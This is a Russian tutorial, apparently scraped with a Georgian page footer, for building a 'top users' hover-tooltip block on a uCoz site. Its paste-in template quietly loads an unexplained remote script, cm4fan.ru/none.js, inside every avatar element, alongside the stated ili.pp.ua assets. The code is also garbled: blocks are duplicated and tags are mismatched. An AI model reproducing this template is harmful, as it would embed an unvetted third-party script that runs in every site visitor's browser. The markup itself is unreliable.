

Скрипт топ пользователей для uCoz сайта

При наведении появляется информация о пользователе
Очень удобный и кроссбраузерный скрипт, хорошо подходит для светлых дизайнов.
Установка:
Создаем информер, делается это тут
http://адрес_вашего_сайта/panel/?a=informers
С такими настройками:
[ Пользователи · Материалы · Кол. файлов · Материалы: 6 · Колонки: 2 ]
Название можете сделать любое, и количество колонок под себя..
Переходим к дизайну информера:
Code
<center>
<div class="utop-user" align="center">
<a class="ut-ava east" style="display: block;" href="$PROFILE_URL$" title="$USERNAME$
Релизов: $LOAD_POSTS$
Репутация: $REPUTATION$
Комментариев: $COM_POSTS$">
<div class="ut-ava">
<script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" border="0"><img src="http://ili.pp.ua/img/noavatar.png" border="0">
</div>
<span style="color:#323232" ><span class="group$GROUP_ID$"><b>$USERNAME$</b></span></span>
<div class="utop-number">$NUMBER$</div>
</div></center></a>
<div class="utop-user" align="center">
<a class="ut-ava east" style="display: block;" href="$PROFILE_URL$" title="$USERNAME$
Релизов: $LOAD_POSTS$
Репутация: $REPUTATION$
Комментариев: $COM_POSTS$">
<div class="ut-ava">
<script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" border="0"><img src="http://ili.pp.ua/img/noavatar.png" border="0">
</div>
<span style="color:#323232" ><span class="group$GROUP_ID$"><b>$USERNAME$</b></span></span>
<div class="utop-number">$NUMBER$</div>
</div></center></a>
Посел изменений сохраняете его..
И запоминаем код вызова информера, например $MYINF_1$
Теперь создаете новый блок (Например через конструктор)
И в его HTML вставляете:
Code
<link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/top_user.css">
<script type="text/javascript" src="http://ili.pp.ua/js_css/jquery.tipsy.js"></script>
$MYINF_1$
<script type="text/javascript" src="http://ili.pp.ua/js_css/jquery.tipsy.js"></script>
$MYINF_1$
$MYINF_1$ - это код информера, меняете на свой
Сохраняете и радуетесь новому блоку "Топ пользователей"
Надеюсь всё понятно написал - будут вопросы пишите в комментарии.
ახლავე ნახვა!

ახლა უყურებთ Скрипт топ пользователей для uCoz сайта _ს
19/10/2012, 13:40
მნიშვნელოვანია: არ დაგავიწყდეთ მიღებული ემოციების გაზიარება "Скрипт топ пользователей для uCoz сайта"
ნახე სხვა